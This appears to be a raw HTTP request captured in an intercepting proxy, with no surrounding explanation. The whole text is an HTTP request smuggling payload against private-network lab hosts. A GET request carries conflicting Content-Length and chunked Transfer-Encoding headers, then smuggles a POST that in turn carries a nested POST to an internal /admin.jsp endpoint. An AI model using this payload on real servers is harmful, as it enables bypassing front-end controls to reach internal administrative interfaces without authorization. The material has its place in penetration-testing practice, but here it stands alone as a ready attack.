 Request
Raw Params Headers Hex
GET /test2 HTTP/1.1
Host: 192.168.83.196:8081
Content-Length: 112
Transfer-Encoding: chunked
0
POST /test2 HTTP/1.1
Host: 192.168.83.196:8081
Content-Type: application/x-www-form-urlencoded
Content-Length: 126
POST /admin.jsp HTTP/1.1
Host: 192.168.83.1:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
hello